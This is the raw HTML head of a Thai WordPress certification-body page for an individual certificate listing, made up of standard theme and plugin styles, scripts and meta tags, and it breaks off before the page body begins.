

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uiccertification.com/certification/miss-aree-kaewchaiyo/
body_size: 18471
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" lang="th"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" lang="th"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" lang="th"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" lang="th"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html lang="th"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name='viewport' content='width=device-width, initial-scale=1' />
	<meta name="description" content="ISO SYSTEM ระบบมาตรฐานสากล"/>

    <!--[if lt IE 9]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.uiccertification.com/feed/" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.uiccertification.com/xmlrpc.php" />

<title>Miss Aree  Kaewchaiyo &#8211; uiccertification.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="uiccertification.com &raquo; ฟีด" href="https://www.uiccertification.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="uiccertification.com &raquo; ฟีดความเห็น" href="https://www.uiccertification.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.uiccertification.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dt-sc-css-css' href='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uiccertification.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.uiccertification.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.uiccertification.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.uiccertification.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #355c7d;--wp--preset--color--secondary: #d95b43;--wp--preset--color--tertiary: #497faf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-indicator-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery-indicator.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-video-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery-video.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.uiccertification.com/wp-content/themes/guru/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/magnific/magnific-popup.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='guru-shortcode-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/shortcode.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-skin-css' href='https://www.uiccertification.com/wp-content/themes/guru/skins/dark-blue/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-gutenberg-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/gutenberg.css?ver=4.9' type='text/css' media='all' />
<style id='guru-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#355c7d; }.has-primary-color { color:#355c7d; }.has-secondary-background-color { background-color:#d95b43; }.has-secondary-color { color:#d95b43; }.has-tertiary-background-color { background-color:#497faf; }.has-tertiary-color { color:#497faf; }
</style>
<link rel='stylesheet' id='animations-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='menumenu-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/meanmenu.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/isotope.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fontawesome-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-responsive-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/responsive.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Droid+Serif:400,400italic,700,700italic|Pacifico|Patrick+Hand|Crete+Round:400' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.uiccertification.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/www.uiccertification.com\/wp-content\/themes\/guru\/","framework_base_url":"https:\/\/www.uiccertification.com\/wp-content\/themes\/guru\/framework\/","ajaxurl":"https:\/\/www.uiccertification.com\/wp-admin\/admin-ajax.php","url":"https:\/\/www.uiccertification.com","stickynav":"enable","scroll":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.2.6' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.uiccertification.com\/","site":"https:\/\/www.uiccertification.com\/","ajax":"https:\/\/www.uiccertification.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e1e26813f9eed465be6a5f508e81145b"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.17' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/modernizr-2.6.2.min.js?ver=6.2.6' id='modernizr-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.uiccertification.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.uiccertification.com/wp-json/wp/v2/pages/24675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uiccertification.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.uiccertification.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.uiccertification.com/certification/miss-aree-kaewchaiyo/" />
<link rel='shortlink' href='https://www.uiccertification.com/?p=24675' />
<link rel="alternate" type="application/json+oembed" href="https://www.uiccertification.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uiccertification.com%2Fcertification%2Fmiss-aree-kaewchaiyo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.uiccertification.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uiccertification.com%2Fcertification%2Fmiss-aree-kaewchaiyo%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
